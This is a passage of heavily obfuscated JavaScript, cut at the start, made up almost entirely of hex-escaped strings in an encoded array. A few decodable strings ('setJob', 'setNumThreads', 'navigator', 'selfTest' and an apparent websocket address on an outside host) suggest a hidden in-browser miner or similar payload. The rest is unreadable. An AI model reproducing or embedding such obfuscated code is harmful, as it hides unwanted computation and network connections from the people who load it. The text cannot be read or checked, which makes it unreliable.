6a\x48\x43\x32\x75\x32\x6e\x63\x48\x6a\x6b\x73\x58\x64\x70\x77\x35\x4c\x44\x59\x62\x76\x41\x77\x35\x30\x6f\x65\x66\x59\x43\x4d\x66\x35\x6b\x65\x65\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6b\x73\x58\x72\x70\x74\x61\x37\x75\x74\x58\x62\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x64\x53\x52\x6b\x31\x65\x50\x71\x31\x54\x72\x78\x74\x31\x62\x6c\x4d\x6e\x4f\x79\x78\x6a\x64\x42\x32\x72\x4c\x71\x78\x71\x4f\x75\x73\x4b\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x6e\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x71\x73\x4c\x37\x44\x67\x48\x59\x42\x33\x43\x47\x42\x4d\x76\x33\x69\x65\x76\x59\x43\x4d\x39\x59\x6b\x63\x6a\x64\x42\x32\x35\x32\x7a\x78\x6a\x30\x41\x77\x35\x4e\x69\x67\x6a\x48\x43\x32\x75\x32\x6e\x63\x62\x5a\x44\x68\x6a\x50\x42\x4d\x43\x47\x44\x67\x38\x47\x79\x4e\x4c\x30\x7a\x78\x6d\x47\x7a\x4d\x66\x50\x42\x67\x76\x4b\x6c\x49\x69\x50\x46\x78\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x30\x43\x4e\x4c\x71\x79\x78\x6a\x5a\x7a\x75\x66\x5a\x72\x67\x66\x30\x79\x76\x76\x73\x73\x73\x48\x62\x6b\x78\x54\x50\x7a\x49\x48\x50\x43\x30\x72\x48\x44\x67\x66\x76\x75\x4b\x4b\x4f\x71\x73\x4b\x50\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x67\x4c\x55\x44\x65\x66\x59\x43\x4d\x66\x35\x72\x4e\x6a\x56\x42\x75\x6a\x48\x43\x32\x75\x32\x6e\x63\x48\x62\x6c\x4e\x6e\x53\x41\x77\x6e\x4c\x6b\x67\x72\x48\x44\x67\x66\x76\x75\x4b\x4c\x71\x43\x4d\x76\x4d\x41\x78\x47\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6b\x73\x4c\x39\x44\x4d\x66\x59\x69\x67\x66\x5a\x42\x75\x44\x53\x42\x32\x6a\x48\x42\x65\x66\x59\x7a\x5a\x31\x37\x46\x73\x58\x48\x43\x32\x31\x6d\x41\x77\x6a\x59\x79\x78\x6a\x35\x71\x78\x6a\x4e\x70\x78\x54\x4a\x6f\x4d\x66\x49\x42\x33\x6a\x30\x6c\x67\x69\x36\x78\x31\x39\x46\x43\x32\x76\x30\x72\x78\x6a\x59\x74\x4d\x38\x53\x41\x4a\x50\x46\x78\x31\x39\x5a\x45\x78\x6e\x4a\x79\x77\x58\x53\x6d\x4a\x61\x53\x41\x74\x50\x46\x7a\x77\x31\x5a\x79\x33\x6a\x50\x43\x68\x72\x4c\x42\x4c\x39\x4e\x7a\x78\x72\x46\x41\x67\x76\x48\x43\x66\x39\x5a\x41\x78\x50\x4c\x6c\x67\x47\x36\x78\x32\x76\x54\x43\x32\x6e\x59\x41\x78\x62\x30\x7a\x77\x35\x46\x42\x77\x76\x54\x79\x33\x62\x35\x78\x32\x6a\x50\x7a\x59\x58\x4e\x6f\x4c\x39\x4c\x42\x78\x6e\x4a\x43\x4d\x4c\x57\x44\x67\x76\x55\x78\x33\x6a\x4c\x43\x32\x4c\x36\x7a\x76\x39\x4f\x7a\x77\x66\x57\x6c\x67\x79\x36\x78\x32\x7a\x30\x41\x77\x31\x4c\x6c\x67\x75\x36\x78\x32\x44\x54\x44\x67\x4c\x54\x7a\x73\x58\x4b\x6f\x4d\x66\x49\x42\x33\x6a\x30\x74\x32\x35\x64\x79\x77\x35\x55\x42\x33\x72\x68\x43\x4d\x39\x33\x74\x77\x76\x54\x42\x33\x6a\x35\x6c\x67\x65\x36\x72\x66\x4c\x6f\x71\x75\x31\x6a\x71\x31\x72\x70\x75\x66\x39\x71\x76\x66\x6a\x39\x6c\x67\x66\x5a\x42\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x78\x6e\x54\x6b\x67\x66\x5a\x42\x75\x44\x53\x42\x32\x6a\x48\x42\x65\x66\x59\x7a\x59\x58\x48\x43\x32\x31\x6d\x41\x77\x6a\x59\x79\x78\x6a\x35\x71\x78\x6a\x4e\x6c\x67\x6a\x31\x7a\x4d\x7a\x4c\x43\x49\x4b\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x5a\x42\x74\x31\x48\x43\x32\x30\x37\x44\x4d\x66\x59\x69\x66\x39\x53\x42\x32\x39\x30\x78\x32\x6e\x55\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x46\x42\x67\x39\x56\x44\x66\x39\x4a\x42\x4a\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x78\x6e\x54\x6c\x4d\x53\x55\x79\x78\x62\x57\x42\x68\x4b\x4f\x42\x4e\x76\x53\x42\x63\x58\x48\x43\x4d\x44\x31\x42\x77\x76\x55\x44\x68\x6d\x50\x46\x73\x58\x5a\x44\x67\x66\x4a\x41\x30\x66\x53\x42\x67\x39\x4a\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x5a\x44\x67\x66\x4a\x41\x30\x66\x53\x42\x67\x39\x4a\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x55\x42\x63\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x4c\x39\x6c\x68\x6e\x30\x79\x77\x6e\x52\x75\x4d\x76\x5a\x44\x67\x39\x59\x7a\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x33\x72\x48\x79\x32\x54\x73\x7a\x78\x6e\x30\x42\x33\x6a\x4c\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x55\x42\x73\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x4c\x39\x6c\x68\x6e\x30\x79\x77\x6e\x52\x75\x32\x66\x32\x7a\x74\x31\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x33\x72\x48\x79\x32\x54\x74\x79\x78\x7a\x4c\x70\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x43\x32\x30\x55\x42\x49\x35\x48\x43\x68\x62\x53\x45\x73\x48\x55\x44\x77\x58\x53\x6c\x67\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x4c\x39\x6f\x32\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x65\x76\x34\x41\x78\x72\x74\x44\x67\x66\x30\x44\x78\x6d\x4f\x71\x73\x4c\x37\x44\x67\x48\x50\x43\x59\x35\x55\x79\x77\x31\x4c\x70\x73\x6a\x66\x45\x67\x4c\x30\x75\x33\x72\x48\x44\x68\x76\x5a\x69\x49\x58\x30\x41\x67\x4c\x5a\x6c\x4d\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x39\x69\x4c\x62\x59\x42\x32\x44\x59\x79\x77\x30\x47\x44\x67\x76\x59\x42\x77\x4c\x55\x79\x78\x72\x4c\x7a\x63\x62\x33\x41\x78\x72\x4f\x69\x67\x76\x34\x41\x78\x71\x4f\x69\x49\x54\x62\x6b\x59\x69\x50\x69\x49\x58\x30\x41\x67\x4c\x5a\x6c\x4e\x6e\x30\x79\x78\x72\x31\x43\x5a\x31\x62\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x68\x6a\x31\x42\x49\x48\x62\x6b\x78\x54\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x62\x6a\x6b\x63\x4c\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x6e\x48\x42\x67\x58\x4c\x7a\x66\x6a\x31\x42\x4e\x58\x38\x6b\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x79\x77\x58\x53\x7a\x77\x72\x73\x44\x77\x34\x39\x69\x74\x61\x53\x71\x75\x6a\x70\x75\x4c\x72\x38\x46\x63\x48\x4c\x42\x4e\x6e\x31\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x75\x4e\x76\x55\x44\x67\x4c\x54\x7a\x73\x47\x50\x6c\x68\x62\x59\x7a\x75\x31\x48\x41\x77\x34\x4f\x6b\x73\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x32\x35\x73\x44\x77\x35\x30\x41\x77\x31\x4c\x73\x77\x35\x50\x44\x67\x4c\x48\x42\x67\x4c\x36\x7a\x77\x71\x4d\x6a\x4b\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x56\x42\x4c\x6a\x31\x42\x4e\x72\x50\x42\x77\x76\x6a\x42\x4d\x4c\x30\x41\x77\x66\x53\x41\x78\x50\x4c\x7a\x63\x47\x50\x6c\x68\x62\x56\x43\x33\x72\x73\x44\x77\x34\x4f\x6b\x73\x4b\x50\x46\x75\x65\x39\x71\x78\x58\x38\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x59\x7a\x33\x76\x54\x7a\x77\x35\x30\x43\x59\x57\x57\x70\x68\x6a\x31\x42\x4b\x72\x4c\x43\x67\x76\x55\x7a\x67\x76\x55\x79\x32\x4c\x4c\x43\x33\x58\x38\x6b\x68\x62\x59\x7a\x76\x6a\x31\x42\x49\x47\x50\x6c\x64\x61\x38\x43\x4e\x76\x55\x72\x67\x76\x57\x7a\x77\x35\x4b\x7a\x77\x35\x4a\x41\x77\x76\x5a\x46\x68\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x79\x32\x66\x53\x42\x67\x76\x4b\x75\x4e\x76\x55\x46\x68\x57\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x5a\x38\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x47\x49\x75\x4e\x76\x55\x42\x4d\x4c\x55\x7a\x59\x34\x55\x6c\x49\x69\x50\x6c\x68\x6e\x4c\x44\x66\x72\x50\x42\x77\x76\x56\x44\x78\x71\x4f\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x6b\x78\x54\x5a\x7a\x78\x72\x75\x41\x77\x31\x4c\x42\x33\x76\x30\x6b\x67\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4c\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x6e\x4c\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x47\x49\x69\x49\x4c\x39\x6c\x64\x65\x50\x6c\x65\x4b\x4f\x6b\x78\x30\x53\x6d\x73\x4b\x50\x6f\x4b\x4b\x4f\x6b\x73\x4b\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x66\x49\x42\x33\x6a\x30\x6b\x65\x65\x50\x45\x33\x72\x4f\x43\x4d\x39\x33\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x56\x42\x4b\x66\x49\x42\x33\x6a\x30\x6a\x49\x7a\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x42\x32\x35\x62\x79\x4d\x39\x59\x44\x63\x48\x62\x6b\x73\x58\x62\x70\x78\x7a\x56\x41\x77\x71\x47\x6d\x63\x65\x39\x70\x75\x65\x2f\x6b\x67\x39\x31\x44\x63\x48\x62\x6b\x73\x58\x4c\x43\x4e\x69\x4f\x71\x73\x4b\x53\x73\x4c\x6e\x70\x74\x49\x35\x5a\x44\x68\x6a\x50\x42\x4d\x44\x50\x7a\x4e\x4b\x4f\x71\x73\x4b\x50\x6f\x49\x69\x49\x6c\x65\x66\x63\x74\x31\x6a\x75\x70\x73\x65\x57\x6c\x65\x76\x79\x73\x76\x72\x74\x76\x65\x66\x75\x76\x76\x6d\x39\x6d\x73\x57\x49\x79\x77\x6a\x56\x43\x4e\x71\x4f\x69\x49\x54\x62\x6b\x59\x69\x50\x6c\x49\x62\x63\x44\x77\x4c\x53\x7a\x63\x62\x33\x41\x78\x72\x4f\x69\x63\x31\x5a\x69\x65\x66\x74\x75\x30\x76\x73\x76\x65\x4c\x70\x74\x4c\x6d\x39\x6d\x73\x62\x4d\x42\x33\x69\x47\x42\x77\x39\x59\x7a\x73\x62\x50\x42\x4d\x7a\x56\x6c\x49\x6a\x39\x41\x77\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x66\x5a\x42\x74\x31\x48\x43\x32\x30\x53\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x6e\x4a\x79\x77\x58\x53\x70\x77\x6e\x4a\x79\x77\x58\x53\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x44\x33\x6a\x48\x43\x64\x31\x4a\x44\x33\x6a\x48\x43\x63\x58\x66\x45\x67\x4c\x30\x75\x33\x72\x48\x44\x68\x76\x5a\x6c\x4e\x62\x59\x42\x33\x72\x56\x44\x68\x4c\x57\x7a\x74\x31\x55\x7a\x78\x43\x47\x72\x78\x6a\x59\x42\x33\x69\x53\x72\x78\x48\x50\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x35\x57\x43\x4d\x39\x30\x42\x33\x72\x35\x43\x67\x75\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x39\x72\x78\x48\x50\x44\x66\x6e\x30\x79\x78\x72\x31\x43\x59\x58\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x71\x73\x47\x50\x45\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x79\x77\x58\x53\x7a\x77\x72\x73\x44\x77\x35\x38\x46\x68\x6a\x31\x42\x49\x47\x50\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x79\x77\x58\x53\x7a\x77\x72\x73\x44\x77\x35\x38\x46\x63\x48\x4b\x7a\x78\x62\x4c\x42\x4d\x72\x4c\x42\x4d\x6e\x50\x7a\x78\x6e\x67\x44\x77\x58\x4d\x41\x77\x58\x53\x7a\x77\x71\x39\x71\x73\x4c\x39\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x59\x44\x77\x34\x39\x43\x4e\x76\x55\x6c\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x48\x79\x4d\x39\x59\x44\x64\x31\x48\x79\x4d\x39\x59\x44\x63\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x73\x77\x35\x50\x44\x63\x4c\x4d\x42\x33\x69\x4f\x69\x4d\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x4a\x30\x39\x44\x68\x4c\x57\x7a\x77\x39\x4d\x69\x65\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x6a\x49\x79\x4f\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4e\x62\x59\x7a\x75\x4c\x55\x41\x78\x71\x39\x77\x30\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x78\x73\x4b\x37\x6d\x64\x58\x6e\x42\x32\x72\x31\x42\x67\x75\x55\x43\x68\x6a\x4c\x73\x77\x35\x50\x44\x63\x35\x53\x7a\x77\x35\x4e\x44\x67\x47\x37\x6b\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x57\x43\x4d\x76\x6a\x42\x4d\x4c\x30\x6c\x4e\x62\x56\x43\x63\x47\x50\x6b\x63\x4b\x37\x74\x77\x39\x4b\x44\x77\x58\x4c\x6c\x4d\x35\x56\x72\x78\x48\x50\x44\x66\x6a\x31\x42\x4e\x72\x50\x42\x77\x75\x39\x69\x74\x61\x53\x43\x4e\x76\x55\x6b\x63\x4b\x37\x44\x4d\x66\x59\x69\x67\x6e\x55\x70\x75\x31\x56\x7a\x68\x76\x53\x7a\x73\x35\x4a\x44\x33\x6a\x48\x43\x63\x47\x49\x42\x67\x39\x56\x44\x66\x39\x4a\x42\x49\x69\x53\x69\x4e\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x69\x53\x77\x59\x6a\x5a\x44\x68\x6a\x50\x42\x4d\x43\x49\x6c\x63\x6a\x55\x44\x77\x31\x49\x7a\x78\x69\x49\x6c\x63\x6a\x55\x44\x77\x31\x49\x7a\x78\x69\x49\x6c\x63\x6a\x55\x44\x77\x31\x49\x7a\x78\x69\x49\x78\x73\x4b\x37\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x45\x4d\x76\x59\x42\x31\x62\x48\x7a\x63\x48\x55\x6c\x68\x71\x50\x45\x33\x7a\x48\x43\x49\x62\x4c\x70\x78\x71\x54\x42\x49\x35\x30\x42\x31\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x47\x50\x6c\x4d\x58\x4c\x42\x4d\x44\x30\x41\x63\x53\x58\x6f\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x62\x43\x4e\x6a\x48\x45\x73\x47\x52\x6b\x67\x75\x2b\x6d\x63\x79\x4d\x7a\x73\x4b\x50\x6c\x4d\x50\x56\x41\x77\x34\x4f\x69\x4a\x61\x49\x6b\x73\x54\x55\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x48\x4c\x45\x64\x6a\x50\x42\x4e\x71\x4f\x42\x49\x4c\x37\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x68\x62\x48\x43\x4e\x6e\x4c\x73\x77\x35\x30\x6b\x67\x34\x55\x42\x77\x66\x30\x79\x32\x47\x4f\x6c\x31\x54\x48\x6c\x77\x7a\x62\x6c\x75\x79\x57\x6c\x74\x4c\x44\x45\x5a\x6a\x39\x6c\x32\x43\x50\x6c\x4e\x6a\x4c\x44\x4d\x76\x59\x43\x32\x75\x4f\x6b\x73\x35\x51\x42\x32\x4c\x55\x6b\x63\x69\x49\x6b\x73\x57\x58\x6e\x49\x4c\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x47\x41\x77\x35\x30\x6d\x4d\x48\x4c\x45\x63\x48\x55\x6b\x78\x54\x59\x7a\x78\x72\x31\x43\x4d\x34\x47\x45\x4d\x76\x59\x42\x31\x62\x48\x7a\x63\x48\x55\x6c\x4e\x72\x56\x75\x33\x72\x59\x41\x77\x35\x4e\x6b\x64\x65\x32\x6b\x73\x57\x34\x6b\x73\x35\x54\x79\x78\x72\x4a\x41\x63\x47\x56\x77\x32\x65\x54\x7a\x4b\x65\x54\x72\x4a\x61\x54\x6f\x76\x31\x37\x6d\x4e\x30\x56\x7a\x59\x4b\x55\x43\x4d\x76\x32\x7a\x78\x6a\x5a\x7a\x73\x47\x50\x6c\x4d\x50\x56\x41\x77\x34\x4f\x69\x49\x69\x50\x46\x77\x7a\x31\x42\x4d\x6e\x30\x41\x77\x39\x55\x69\x67\x44\x4c\x44\x66\x6a\x48\x42\x4d\x72\x56\x42\x75\x4c\x55\x44\x63\x48\x55\x6c\x68\x71\x50\x45\x33\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x6e\x79\x78\x72\x4f\x6c\x4d\x7a\x53\x42\x32\x39\x59\x6b\x65\x31\x48\x44\x67\x47\x55\x43\x4d\x66\x55\x7a\x67\x39\x54\x6b\x63\x4b\x51\x6b\x68\x71\x54\x42\x49\x53\x58\x6b\x73\x4b\x52\x42\x4e\x31\x56\x42\x4d\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x39\x7a\x4e\x76\x55\x79\x33\x72\x50\x42\x32\x34\x4f\x42\x49\x4c\x37\x44\x4d\x66\x59\x69\x68\x71\x39\x42\x49\x35\x4b\x79\x78\x72\x48\x6c\x67\x75\x39\x44\x63\x35\x51\x42\x32\x69\x53\x43\x4a\x31\x30\x6c\x4e\x72\x4f\x43\x4d\x39\x30\x44\x67\x58\x4c\x6c\x67\x65\x39\x69\x74\x65\x53\x42\x5a\x30\x49\x69\x49\x58\x50\x70\x74\x61\x53\x7a\x5a\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x67\x35\x31\x42\x67\x57\x48\x70\x74\x31\x4c\x6b\x78\x54\x32\x79\x78\x69\x47\x42\x4a\x31\x4f\x7a\x78\x47\x59\x41\x77\x35\x30\x6b\x67\x75\x55\x44\x67\x66\x59\x7a\x32\x76\x30\x6b\x73\x58\x30\x70\x77\x44\x4c\x44\x66\x6a\x48\x42\x4d\x72\x56\x42\x75\x4c\x55\x44\x63\x47\x57\x6c\x64\x71\x59\x6f\x74\x71\x35\x6e\x4a\x43\x59\x6f\x74\x75\x50\x6f\x32\x4b\x39\x41\x77\x35\x30\x6d\x4d\x48\x4c\x45\x63\x48\x30\x6b\x74\x54\x32\x79\x78\x69\x47\x43\x4a\x31\x4c\x6c\x4d\x6a\x53\x42\x32\x69\x55\x43\x33\x76\x49\x43\x33\x72\x59\x41\x77\x35\x4e\x6b\x64\x61\x53\x6e\x5a\x47\x50\x6b\x32\x4b\x52\x7a\x73\x35\x49\x42\x67\x39\x49\x6c\x4e\x6e\x31\x79\x4e\x6e\x30\x43\x4d\x4c\x55\x7a\x59\x47\x34\x6e\x49\x58\x4c\x6c\x4d\x6a\x53\x42\x32\x69\x55\x42\x67\x76\x55\x7a\x33\x72\x4f\x6b\x74\x54\x30\x43\x4e\x4c\x37\x41\x77\x79\x4f\x69\x4d\x6e\x55\x69\x4a\x30\x39\x70\x77\x75\x55\x79\x77\x58\x4e\x42\x59\x4c\x56\x70\x77\x6e\x55\x6b\x68\x69\x53\x6d\x63\x58\x4c\x6c\x4e\x7a\x48\x43\x4d\x4c\x48\x42\x4e\x71\x53\x7a\x73\x35\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x50\x6f\x32\x76\x53\x43\x32\x75\x47\x41\x77\x79\x4f\x69\x4d\x6e\x55\x6c\x78\x76\x57\x45\x63\x69\x39\x70\x74\x31\x4c\x6c\x4d\x66\x53\x7a\x32\x38\x50\x42\x5a\x31\x4a\x42\x49\x48\x59\x6c\x64\x71\x53\x7a\x73\x35\x32\x79\x78\x6a\x50\x79\x77\x35\x30\x6c\x67\x75\x55\x41\x67\x76\x50\x7a\x32\x48\x30\x6b\x74\x54\x4c\x42\x68\x6e\x4c\x69\x67\x4c\x4d\x6b\x63\x6a\x4a\x42\x49\x31\x31\x43\x68\x47\x59\x69\x4a\x30\x39\x70\x77\x75\x55\x79\x77\x58\x4e\x42\x59\x4c\x56\x70\x77\x6e\x55\x6b\x68\x69\x53\x6e\x63\x58\x4c\x6c\x4e\x7a\x48\x43\x4d\x4c\x48\x42\x4e\x71\x53\x7a\x73\x35\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x50\x6f\x32\x76\x53\x43\x32\x75\x47\x41\x77\x79\x4f\x69\x4d\x6e\x55\x6c\x78\x76\x57\x45\x63\x31\x32\x7a\x78\x6a\x50\x7a\x4e\x4b\x49\x70\x74\x30\x39\x7a\x73\x35\x48\x42\x67\x44\x56\x6b\x77\x38\x39\x79\x32\x34\x4f\x43\x49\x57\x57\x6c\x67\x75\x55\x44\x4d\x66\x59\x41\x77\x66\x55\x44\x63\x58\x4c\x6c\x4d\x48\x4c\x41\x77\x44\x4f\x44\x63\x4b\x37\x7a\x77\x58\x5a\x7a\x73\x62\x50\x7a\x49\x47\x49\x79\x32\x34\x54\x45\x67\x31\x59\x69\x4a\x30\x39\x70\x77\x75\x55\x79\x77\x58\x4e\x42\x59\x4c\x56\x70\x77\x6e\x55\x6b\x68\x69\x53\x6d\x73\x58\x4c\x6c\x4e\x7a\x48\x43\x4d\x4c\x48\x42\x4e\x71\x53\x7a\x73\x35\x4f\x7a\x77\x4c\x4e\x41\x68\x71\x50\x6f\x32\x76\x53\x43\x32\x76\x37\x41\x77\x79\x4f\x69\x4d\x6e\x55\x6c\x78\x48\x54\x43\x4e\x4f\x49\x69\x74\x30\x39\x7a\x73\x35\x48\x42\x67\x44\x56\x6b\x78\x72\x4f\x43\x4d\x39\x33\x69\x4d\x66\x53\x7a\x32\x39\x59\x41\x78\x72\x4f\x42\x73\x62\x55\x42\x33\x71\x47\x43\x33\x76\x57\x43\x67\x39\x59\x44\x67\x76\x4b\x69\x73\x69\x37\x42\x5a\x31\x4a\x42\x49\x48\x59\x6c\x64\x69\x53\x7a\x73\x35\x32\x79\x78\x6a\x50\x79\x77\x35\x30\x6c\x67\x75\x55\x41\x67\x76\x50\x7a\x32\x48\x30\x6b\x78\x31\x32\x79\x78\x69\x47\x7a\x5a\x31\x4f\x7a\x78\x47\x59\x41\x77\x35\x30\x6b\x67\x38\x55\x43\x33\x76\x49\x43\x33\x72\x59\x41\x77\x35\x4e\x6b\x64\x75\x32\x6c\x64\x79\x30\x6b\x73\x4b\x37\x79\x74\x31\x4e\x70\x67\x35\x39\x79\x32\x66\x30\x79\x32\x47\x4f\x42\x49\x4c\x37\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x73\x35\x53\x42\x32\x43\x4f\x42\x49\x4c\x39\x46\x78\x30\x53\x43\x5a\x31\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x45\x32\x4c\x4d\x6b\x67\x65\x50\x45\x33\x7a\x48\x43\x49\x62\x55\x70\x78\x54\x30\x45\x78\x62\x4c\x6f\x49\x6a\x5a\x44\x77\x6a\x54\x41\x78\x71\x49\x6c\x68\x62\x48\x43\x4d\x66\x54\x43\x5a\x50\x37\x41\x4d\x39\x49\x78\x32\x4c\x4b\x6f\x4d\x75\x55\x41\x4d\x39\x49\x78\x32\x4c\x4b\x6c\x67\x35\x56\x42\x4d\x6e\x4c\x6f\x4d\x4b\x53\x43\x4d\x76\x5a\x44\x77\x58\x30\x6f\x4d\x39\x39\x46\x68\x58\x37\x46\x78\x30\x37\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x4f\x73\x4c\x6e\x70\x74\x49\x35\x5a\x44\x68\x6a\x50\x42\x4d\x44\x50\x7a\x4e\x4b\x4f\x42\x49\x4b\x50\x46\x77\x76\x53\x43\x32\x75\x47\x43\x67\x39\x5a\x44\x65\x31\x4c\x43\x33\x6e\x48\x7a\x32\x75\x4f\x69\x4d\x35\x56\x44\x67\x48\x50\x42\x4d\x43\x49\x6b\x78\x30\x37\x41\x77\x79\x4f\x6d\x64\x30\x39\x70\x78\x69\x50\x7a\x59\x47\x50\x6c\x68\x6d\x4f\x6b\x74\x54\x4c\x42\x68\x6e\x4c\x45\x33\x7a\x48\x43\x49\x62\x4a\x70\x78\x62\x4c\x43\x4d\x7a\x56\x43\x4d\x31\x48\x42\x4d\x6e\x4c\x6c\x4d\x35\x56\x44\x59\x47\x50\x6f\x32\x43\x4f\x6b\x74\x54\x32\x79\x78\x69\x47\x41\x64\x31\x57\x7a\x78\x6a\x4d\x42\x33\x6a\x54\x79\x77\x35\x4a\x7a\x73\x35\x55\x42\x33\x43\x4f\x6b\x73\x31\x4a\x6c\x67\x57\x39\x74\x77\x66\x30\x41\x63\x35\x59\x42\x33\x76\x55\x7a\x63\x48\x59\x6c\x59\x47\x58\x6d\x64\x61\x54\x43\x49\x53\x58\x6d\x63\x4b\x51\x41\x63\x4b\x37\x43\x32\x76\x30\x76\x67\x4c\x54\x7a\x77\x39\x31\x44\x63\x48\x5a\x6c\x67\x57\x50\x46\x78\x30\x37','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x43\x33\x72\x59\x41\x77\x35\x4e\x41\x77\x7a\x35','\x43\x32\x76\x30\x74\x4e\x76\x54\x76\x67\x48\x59\x7a\x77\x66\x4b\x43\x57\x3d\x3d','\x43\x32\x76\x30\x73\x4d\x39\x49','\x44\x33\x6e\x5a\x6f\x49\x38\x56\x43\x4d\x39\x4a\x41\x59\x35\x59\x7a\x77\x66\x31\x44\x67\x48\x4c\x42\x4e\x72\x50\x79\x32\x66\x30\x42\x33\x69\x55\x79\x32\x39\x54','\x42\x4d\x66\x32\x41\x77\x44\x48\x44\x67\x39\x59','\x43\x4d\x76\x5a\x43\x67\x39\x55\x43\x32\x76\x75\x7a\x78\x48\x30','\x42\x77\x4c\x55','\x43\x32\x76\x53\x7a\x4c\x72\x4c\x43\x33\x71\x3d','\x44\x78\x6e\x4c\x43\x47\x3d\x3d